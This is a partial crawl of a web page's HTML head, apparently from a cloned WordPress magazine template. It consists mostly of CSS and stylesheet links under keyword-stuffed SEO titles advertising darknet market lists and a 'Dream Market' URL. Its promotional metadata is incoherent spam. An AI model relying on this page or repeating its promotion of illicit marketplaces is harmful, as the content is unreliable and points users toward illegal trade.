

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monopolymarketwww.com/reddit-darknet-market-list-2021/
body_size: 22510
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reddit Darknet Market List 2021 - Dream Market Darknet Url</title>
	<meta name="description" content="Reddit darknet market list 2021! Darknet 2021 Reddit - Baars bedden" />
	<link rel="canonical" href="https://monopolymarketwww.com/reddit-darknet-market-list-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reddit Darknet Market List 2021 - Dream Market Darknet Url" />
	<meta property="og:description" content="Reddit darknet market list 2021! Darknet 2021 Reddit - Baars bedden" />
	<meta property="og:url" content="https://monopolymarketwww.com/reddit-darknet-market-list-2021/" />
	<meta property="og:site_name" content="Reddit Darknet Market List 2021 - Dream Market Darknet Url" />
	<meta property="og:image" content="https://external-preview.redd.it/W1tMHCHEXouu1-KGcDkfnoWcME7lSAeIuFl7eEfCSf0.jpg?width=640&crop=smart&auto=webp&s=c9d41f0b52bd55336dddfc47af098331ac58e270" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="588" />
	<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='https://fonts.googleapis.com' />
<link rel='dns-prefetch' href='https://s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Monopoly Market Onion - Darknet Markets List" href="https://monopolymarketwww.com/rss/" />

		<style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='/templates/darkwebmagazine.com/wp-includes/css/dist/block-library/style.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='/templates/darkwebmagazine.com/wp-includes/css/dist/block-library/theme.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/accesspress-social-counter/css/frontend%EF%B9%96ver=1.9.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/easy-digital-downloads/templates/edd.min%EF%B9%96ver=2.10.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min%EF%B9%96ver=3.2.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min%EF%B9%96ver=3.2.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/themes/default/style%EF%B9%96ver=7.3.4.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-shop_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_manager .wpd-comment-author, #wpdcom .wpd-blog-shop_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-shop_accountant .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_accountant .wpd-comment-author, #wpdcom .wpd-blog-shop_accountant .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_accountant .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_accountant .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_accountant .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_accountant .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-shop_worker .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_worker .wpd-comment-author, #wpdcom .wpd-blog-shop_worker .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_worker .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_worker .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_worker .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_worker .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-shop_vendor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_vendor .wpd-comment-author, #wpdcom .wpd-blog-shop_vendor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_vendor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_vendor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_vendor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_vendor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-customer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-customer .wpd-comment-author, #wpdcom .wpd-blog-customer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-customer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-customer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-customer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-customer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#D92C26}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#D92C26}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #D92C26}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #D92C26}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #D92C26}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#D92C26;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#D92C26}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #D92C26}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #D92C26}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#D92C26}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #D92C26}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#D92C26}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#D92C26}#wpdcom .wpd-comment-status .wpd-sticky{color:#D92C26}#wpdcom .wpd-thread-filter .wpdf-active{color:#D92C26;border-bottom-color:#D92C26}#wpdcom .wpd-comment-info-bar{border:1px dashed #e15752;background:#fceaea}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#D92C26}#wpdcom .wpd-filter-view-all:hover{background:#D92C26}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#D92C26}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#D92C26}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#D92C26}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#D92C26}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#D92C26}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#D92C26}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#D92C26}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #D92C26}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#D92C26;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#D92C26;border:1px solid #ec9693}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fontawesome-all.min%EF%B9%96ver=7.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-hf-style-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/assets/css/ekit-headerfooter%EF%B9%96ver=1.4.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min%EF%B9%96ver=5.11.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/animations/animations.min%EF%B9%96ver=3.2.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min%EF%B9%96ver=3.2.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/css/frontend.min%EF%B9%96ver=3.2.5.css' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>@font-face{font-family:eicons;src:url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.eot);src:url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.eot#iefix) format("embedded-opentype"),url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.woff2) format("woff2"),url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.woff) format("woff"),url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.ttf) format("truetype"),url(/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons%EF%B9%965.10.0.svg#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-7444-css'  href='/templates/darkwebmagazine.com/wp-content/uploads/elementor/css/post-7444%EF%B9%96ver=1625565184.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min%EF%B9%96ver=4.7.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='/templates/darkwebmagazine.com/wp-content/uploads/elementor/css/global%EF%B9%96ver=1625565184.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4128-css'  href='/templates/darkwebmagazine.com/wp-content/uploads/elementor/css/post-4128%EF%B9%96ver=1625565185.css' type='text/css' media='all' />
<link rel='stylesheet' id='wur_content_css-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wp-ultimate-review/assets/public/css/content-page%EF%B9%96ver=1.4.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='/templates/darkwebmagazine.com/wp-includes/css/dashicons.min%EF%B9%96ver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/tablepress/css/default.min%EF%B9%96ver=1.14.css' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&amp;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/bootstrap.min%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/animate%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/icofonts%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/owlcarousel.min%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/slick%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/magnific-popup%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/style%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style: normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
